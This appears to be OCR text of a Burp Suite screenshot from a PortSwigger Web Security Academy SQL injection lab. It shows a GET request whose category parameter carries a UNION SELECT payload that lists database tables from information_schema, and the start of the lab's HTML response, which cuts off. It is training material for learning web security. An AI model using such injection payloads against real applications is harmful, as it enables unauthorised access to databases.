 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+table_name,null+from+information_schema.tables-- HTTP/2
2 Host: 0ae6003e03560a8180c0e44000c70031.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=twYS3Y6XM9fQ8jfZMWsKRXfbca7vYiND; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 24045
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection attack, listing the database contents on non-Oracle databases
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>